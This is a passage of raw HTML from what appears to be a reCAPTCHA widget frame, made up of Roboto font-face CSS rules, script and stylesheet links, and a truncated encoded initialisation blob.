  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0Ukocjw-a9d0pO9V3ITULw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0Ukocjw-a9d0pO9V3ITULw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0Ukocjw-a9d0pO9V3ITULw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscKsw5rCg3BvYRvDp8ODdFlCQsK/w7c1In/CisOPwrLChgVFw5EYfUkmwqYew7LCmsK0wq8Owq/CkcO3wrxjwp4iw6J+PV/DpDdZIBF5w7Y/VExgHMK7wofDkBB5VE8nwqLDoMKrNw8UDkYJwpfDtcKdw6bCosOwwrAGw4TDn8OZwptueMKYw5HDgsKxwrbCgGB9w5jClMKNRcO/M8KXw4rDpcOResODbDwPRgrDoSAvw7IqwqHDqU3DqDrCncOKw5TDny3DscOcSRXDqhtNwq4/O8OEDkTDqH/CgGtHI8OmFDbCkAFww4DCri0Kw5HCrQ/DoVtmwqhBfjkNwoEUwoVAWCDDim95dcO9w6sVwr/DgcK+HMOyX8KPw5rDmsOkdnBmw5XDjcK0w4Niw4rCs3PCicOmw4lKwrB8w4/DosOZw7MmQi/[base64]/CmCDDicK8HsOaw614QcOlTnTChsK+NVRxLcOLMWPDuMO2ZhbCl8K1w5XDi8OjD8KHCMKbdFVcBDjDqMKRJhPCisKfw7/CisONdT7CrzQ/FcKDAHjCp8O5w6QUMcKfw5ZIE8KPJsKYw6jDtMKYwr7CssOxw6VscMKIwo4sNSQfworCtMOXMhJdegB5wpUPwoNsYcKGcMKow49zK8KawrM9w597wpbCslkWw6Vow44VIXoZwrzCsERsWsOhw7JYw74Lw7VuecOHw5jDkcKVw4A8R8O7M0PDtwPDs8ORwqLDqE/CqHrDicKTw6TCmCvDui/DhS/DssKLwrbChcOdAsK3w6k/[base64]/Cql7Di0/CkC3CsMK/w7sawporw79/[base64]/bMKSwrrDncO0KEgJwqgaHMOyVMKQw5odSBPDsnsVw5DCucKhW0MQVHDDjsKmPcOnwr/Do8KnFcK0w68RH8OyUg3Ds3TDnMKxeMOww4bCpMOXwrlAegs1wr1ofTjDpsOkw6NcOSHDgDfChMKawrdTbgNUw6PCkzkIwrlvDx/[base64]/w7JkXXDDknfCsCo7wrzDnMOrw6k2w7zDggBuw4zCvcKbSMObPEcTeHgnw5bDtT3DoVtMeyvDl8OkYcKBw74Bw6FXEcKBwpDDqSzDsRdAw7YnWsObfMKZw6bCt35vwotZVSjDscKgw5DDm2vDjcOFwo1/w5Y4FnnCi2sMU1PCvGLCksKoKcOpPMK1wpLCr8OUwopWGcOmwqR+SmbDhMKYFCPCrBtABX3DpMO1w6HDkcO+wr1XwrXCtsKqw5lQw4lCw4Ynw73CjH1jw4U6wrkfw5A2RcKLWsKkRMKUw5Q1McK2wp9QdcONw5c/wqFtwpwjw5TCksOmNcOOw5HCpT86wptew7oyRQpVw4bDkcKawq/DliHCr8OPG8KJw4ETCcORwpZodVrCpMO/woTCuibCksK0IMKiw7vDhX7Ct8KYwo4WwpPDvhF2ZAsjTsOswoAzwrfCncOgXcOSwozCjMKdwrfCmsOaAxwMBsKVBsK6ey4UKmrCiBV6wrY7cgXDvMKIGcOOVcKtwoQqwpvClAVyw6nCpsK/YMOICg7DmsK2wpdAXzPCnMKUfWRYwoAofsKcw6Fmw6zDmBzCmVbDmRHDpsOZZsOcwpbDrz/DsMK+wrLDlnZkNMKeBcKgw4bDhnjDtMKlY8KTw5nCpcKTGXFwwrnCoX/[base64]/CjsKAfwbDi8O7G8KZw655wrfDnk3DvFLCnhzCkSDCnknDpMKpHREKw6hNw68FKcKHZcKKGwZaIE/CpD7Dj0nDiXfDpEvDj8KpwplKwojCocK1FH/Dpi/DiMKBLTLCsFvDtcKxw7xDFsKfQX44w5PDk1rDlxfDq8KTWMOgwrLDgjwdc0DCmTLCmFjCpQQ1Uj3CtcOowqERw6rDhMKTXg7CmRFHNXbDqsKzwprDtGrDmMOHAy/DgsOOUlALwpZKw67CpMOPX3zCmsK0aS89AsKBOyHCgz7DpMKxOVvCmgszAcKfwqvCvcKAV8OhwpzCkShHw6Bdw7NmTi3DjMO8PcKJwpRTPWtBPzN8JcKDBiB1UiDDmjJWBhpawoTCqCTCl8KUw5XCjcOKw75eBw/[base64]/DlgkeTxhMw6sGw7DCg8KEw4AiKRc/HBwiwpDDo0DCg2c6BsKKDS7DnsOkbxHCuBrDrsKYWR15esKjw5XDgUo6w4vCocOQUMOkw53CqsOuw59cw6XDicKCSi7CsGpFwrXDjMOpw6YwVT7DgcO/ecK5w6lGIMKNwr7DtMOMw7rDssKZAcOGwpvDmMKabw4FejFLJ3QTwqMkFgFrACItDsK4EcOvGinClMKeFSkNw4rDnx7CtcKIG8OCPMO0wqDCsG4aTi9Cwo9hMMK7w7sELcOcw7fDkWPDtAgcw7fCkEB/w7d0DndAw4TCvcOXK2rDl8KzEcObQcKaX8Ogw6XCq1TDlcKRBcONbm7Duz/CpMOGwqTCryhCD8OSw4Bfa3VRUWXCrUYTXsKXw4BCwrMrZVTCjGrCs0YmwotXw7PDtsONwp7Dj8OPOS5zw48cZMK4QVZVJSbClEJjVgl1wrgFfgNtblZiQVJOIh9Ow7A4T2LDsMOmWMOTw6TDqSjCrcKnLcK9JCxIwqrDncOEHiUywq84dsKhw6/CnS/[base64]/DqG9UdUDCj8O6w4/CtMOwwp/CoE9HwpbDnMOAwqNUw5guw4EREFYiw4XCksK4Bg7DpsOBWCvDhmTDp8OFAmY3wqkFwopBw6d4w7fDnwcvw74nLMOXw4BswqXDmh9vHsONwobDicK/L8KwJldHbUhELSrCjsK8cMKzR8Ocw4UDUsOzGcONb8KpA8KtwrXDoi/DpyUvXg7DtsOFWSzDusK2w7zDhsOAAQ/[base64]/Dnk4EHj90HMOEwooCcHTCisO7KMO5w6vDgjUtNMOHw6g/[base64]/CiVfDhsOzN8Ocw6NyecK/UcK1w7fCtcOlwow/ZMOVwoHDjR7ChsO4wqfDocK1H1o5bl/[base64]/[base64]/DmsKxw47DlHsMwrF1w47DvsOswopzwrDCtsKsS8K3VcOlEcKVbCnDn14mw5nDmE10fCLClcO3eEp9IsKQBcOxw6djYyjDi8K0DcKEehHDvgbDlsK1w4bDp35ZwqV/w4IFw7jCuzTCqsKYQBYswqRHwofDlcK8w7XClsOcwrQtwovDnMOSwpTDqMKnwrbDoT/CpH1NBRM8wrbDrcOaw70EbmsTQTrCmC0AZcKIw5k6wofDg8KFw7DDocKiw6ETw48SDcO+w5EXw4lefMObwr/CmXXCscOww43DtMOjE8KUVMOzwpJHKsOBZcKUSnfCicOhw5jCuRbDrcOMwpUsw6LChsKZwoXDrHIwwoLCnsOBHsOhG8OCBcObQMOOw7dYw4HCncO7w4/CucOLwoXDgsOlWsO9w4Q/w417FsKVw4sOwojDiggnb05Yw65xw7lqED4qYcKGwpnDkMKBw6jDmHPDpBofd8KEV8KYE8Kpw53CnsKADg/DmDBmZAPCoMKxasOYfHg7UcKsEFLCi8OONcKxwrjCqcOnBMKHw7XDh0nDjTfClnzCqMOPw6nDhcK+PDURL3BQOy7Cn8Ocw5XCg8KLw7fDl8OPHcKxC2wxC00Ew48CacOkcT/DtcKfw5p2w7vDgAMEwrXCuMOswrLCrDbCjMOjw4/DqsKuwqRCw5c/acKjwpzCj8KLJsONM8OowpvCsMOlagzCrW/DrhjDpsKWw7x5HxkdEcOMw7gWD8Kcwq3Ch8O2SRrDgMO4W8Oiwo/[base64]/[base64]/[base64]/Dr8Oqw6UCOEbClVXCn8OXdnnCv8KZw7TDjjbCv03CnsKmwqZzDMOZacOUwoLCryvDsRZBwp3DscKAVsOvw7TDgMOaw6ZWAcOowpDDkMOtLsOswrpydsKCXl/[base64]/w6I4w77Dq8OUwrBzw6rDrFPCsUPCssO2X2Q6XsK+M8KFMlQiw4N3wpJaw4MywrRzwpbCuyzCmsOlA8K4w6trwpTCksKybcKPw47DjiBDVUrDoT3Cg8K/KcKuH8OEGjlPw5cXw73CkXxGwqDCo1BDTMKmdWjCkMKzDMKUflJyOsO+w68Ow4c1w4zDoT/[base64]/CuMK1TcO3D8KRw4/CrMO6w4DCncKjw7HCqMKYwoRJThAYwqnDuE7CrD5RNsORXsO7wrzDisOAw7M3w4HDgMKPw4hYRDd2UnRew6Zlw7jDtMO7Y8KEMwXCssKbwrnDk8KYOcO/bsKdRsKwQ8O/Og/DllvCrgHDtg7Cl8KdOU/DkwvChMO+w4kWw4nCihVwwojCs8KFScKrc31LeXsSw6xCZcK4wqHDiltdJMKKwpAew6shHWvCqlxHKW0dHznCjFxUQhjDvTLCmXhnw4PDtUtww5HCvcK2SHpXwp/ChsK1w7ltw6l+w7ZYQcO/wr7CiHfDmEfCjlRvw4nDqU/[base64]/DlcOJw5LDiX3DinLDqwTCnsK0w5VOw4chAlgzeMKMwq/[base64]/DvGkYwptgwopjw4MEwqppwrcDf2/Dh37Cu8OvQz1LGzTCn8Kewo8aDVnCrcOJYi3CjRfDqsONNsK1DsO3JMOhw5cXwq7Dh3vDkQrDpgh8w4fClcK+Dl9sw50tVMOrZsKUw4xRNMOEAmtGaFZFwqkOGw7CjDPCtsOnelTDlsOTwrXDrsK/Azwgwp3ClMOcw7PCtlrCphxQfzByfMK5BsO4J8K7csK0w4QiwqLCkMKuGsK5fF7DiDUfw68GU8Ktw53DvsK4wqcVwrdeM0vCsU/[base64]/[base64]/CkUXChcKuIjnDr8OoScOSw47Cv8Ozwq1qw7x/Tk7CpMK8EBBNwonCvTvDrW7DuAVsGHQVw63CpFw/KDzDi0nDiMOCbzJ5w6N0ExJnRMKEX8OkPlfConfDucO3w68pwoVbc1h/w5w8w6jCqDvDrnkMR8KXPCQAw4JIO8KmbcOvw4vCk2hHwrtewprCnhfCnDHDmMO6EQTDpR3CiCpvwr92BjfCl8KJwoJxTMOLw7PDj23Ctk/DnQRyXMO3LMOjbMORLQsFPlFSwpYRwpTDqSwtOsOSwqjDi8Owwr4KXsOoKsOUw6USw65hUsKpwrHCngPDryvDtsO4LgjDqsKVA8KZwr3Dt0EUBlvDuy/CpMOuw5ByPsKLPcKfwplUw6hAQ2/Cr8OBH8KAFQBdw5/Ds2pdw55qXjvCizBRwrlewpd1woQDbjXDny7CjcOOw5DCgsOvw5jCtH7CucOnwrJDw7FpwpR0d8KxOsO+OMOMKyvCgsOtwo3Dh0XChsO4w5gmw7bDtUDDlcKUw7/[base64]/ChgUCTEF1w7zDqMK/JCVgFsKhw5hkd1zDssOuE0TDtn9Jwr1vwo5lw5xtTAgrw7rDt8K/TzXDvxEzwqfChSJ0FMK2w5/[base64]/Di8O7TMKMNMKLw4HChMOJwpkAwpzDvHbCmzZxVnZGLhXDpG/DmMO5esOmw5rCjsKZwpvChMOJwppodQYzIF4FRXkfTcOLwonCiSPDqHkawqNOw6bDm8KBw74jw5rCj8KqKgYlw5hSMMKlbn/Cp8ODHMOofx1wwqvDgAjDn8KxEmQ2H8OOwrfDiQE9wpvDtMO5w6Brw6fCvwBSFsK2aMKdH27DgsO2VUxswrobZ8KqN0XDonN/[base64]/CmMOyw7hncsOZw6hbw4zDonV0w5sOfhM7a8KYwpduw5PCisKawog9QsOLI8O9T8KFBCpfw6IBw6HCksOhw7vDslnChko7bWQVwp/DjwAXw7pmMMKLwrYuV8OWKEdnZ193ZMK/wqXCqBwIJMKPw5Z8X8KMAsKfwovDrSYHw7nCi8KwwoVGw6gdfcOpwpzCjgnCgMKcwq7DlMOUb8KtUS/DjxDCgSLClMK5wrTChcOEw6pFwo4Lw7TDrW7CusOzwqvCgmPDvcKjOXA7wpoTwplaWcKtwpgSfMKUw5rDmivDlCTDlgs/[base64]/[base64]/DsHc2w5/Dt8K6w6LCmsOAfMOZK8Kuw4BOwoJlfkrCiCQzDm0nwqrCuQ07w4zDsMKuw64edCB9wr7DpsKzCFvCg8KdG8KbEz3DikcJJSzDqcKvbWdQYcK2Y2HDnsOzMcK7exTDqXMUw5HCmcO2EcOSw4/DkCPCmsKRZQ3CpXJfw7RewohZwoZBL8OPBF9WaTkew5MjKTfDvsKvQsObw6XDh8K2wpgJNi3DkmTCv1diISrDo8Oba8KIwoIaa8Kdd8KgfsKewqA9VgYVdEPCtMKfw7ssworCpsKRwp4BwoR/w6JrO8Kpw6scCsKhw7YXLEPDikhlADbCkVvCrggEw5HCkQzDqsKMw4/DmB07ScK2eEwQNMOed8O4w43DosO3w5ciw4LCu8OpSm/[base64]/CuxnCsMOMwoLDpMO9SlTDpivDi8OAJRVDw4bCgmoDw6s9VcKbDcOgXx59woBDXMKjJ0Imwp0KwqjDgsKtK8OGfDbCvArCjnzDrGvCgMOfw6XDuMO+wp5jBsO8IylBVlYJGQ/Cj0/Cn3LCr3PDvUUuLsKSH8KZwqbCpRzDsH3Di8KVaR3DicKbOMOFwpLDpMOgVMO/M8Oyw6MBe213w4fDiFfCvsK5w6PCrzDDpSTDoSUbw5/Ci8ONwqYvVsK2w6nCmxXDjMO2GibDvMKMwp8yf2B6SMKDYGhww4oNe8O7wo7CoMKHNMKGw5jDvcKMwrXCkgtPwoltwp4sw4bCp8OyTEPCsmPCj8KKTzwUwoxJwoh/NsK+Bx47wpvCgcO3w7URcBUjR8KyQsKuYsKkVTssw7pdw7pDcsKvesO4fsOLVMO+w5Ffw7/Ch8K8w7vCqVY+GcOfw5o9w4TCq8Knwr0WwrBPbHleVsOVw7tNwqwcSgLCryDDtcKwaTLCkMOpw63ClhTCm3NcQDFdMVLCqjLDi8KvRB17wp/[base64]/QMOCwrfDuy8DwrzClMOfcsK/wr9uQ3dIwpVLw5nCk8OwwrnCnTLCtMK+QBnDhMOwwqXCrF8zw6powqpwdsKPw4BIwpTCoApnZ3wcwonDpmPDoV4awpkww7jDnsKcCcKjwq4Dw6BKUsOsw6Nhwoc3w4XDhl/[base64]/CksOMwp7ClMKWCMKowp8ywrvDiMOJCcOLLcKxIUkzw612d8Kaw61Fw7bDlV7DvsKAZMOIwqXCmjvCp2rCi8OcaWJUw6EFawTDqUvDiULDusK9MHsww4LDhFfDrsO8w4fDhcOKHQdTKMOlw5DCvH/[base64]/wp/Cm8O4w6zDi1PDowRYCicRYTAHwpdpP8Khw7xMwoDDqCdSFVPDkHIKw7pEw4tZw4bChi/CrSpFw6rCuW1hwrDDpybCjDZXwokFw6ICw41OVTbDo8O2YcO2w4TDqsKYwo4Kw7Z8LENfcRh3B1fCpSQ2R8Ojw47CkTUREyvDpgwfG8KOw7DDrcOmN8O0w50hw4U+wrrDlBp/w6oJPzQ5DiFoa8KCAsOwwoZUwp/Dh8KJwqF5CcKowo1rKcOSw48yBzMTw6s6w4PCpMO3BsKawrPDn8OVw4vCucOOZ2sEFhDCjxRcGMOCwofDry3Cl3nDmjDCksKwwpUQP37DkzfDpsO2OsOIwoNtw7EIw6rCiMO9wqhVWQPCrRl/[base64]/w6k4wpHCmxt9wrDCq27DgzHDg8Ogw4HDhnA+w4fDncKfwo/DtmzCvMOvw43Do8OLUcKwEwkbNsOuampVGnIgwpF/w6PDujvCp3jCnMO3FRnDqzrDjsOGFcO8wqvDpcO8w5EVwrTCu2zCrj9sWE1Cw7fDhjTCl8Orw7XCv8OVb8O4w504Aip0woMmPE12HhhsQsOVNR3CpsKOeFVfwpVXw43CmsKLbsKyagvCpDRBwrAxB1jCi1QHcsOVwq/Di0nClGBeRcO5WBt/woXDq0Qewp0SdMKuwoDCo8ONO8KZw6DC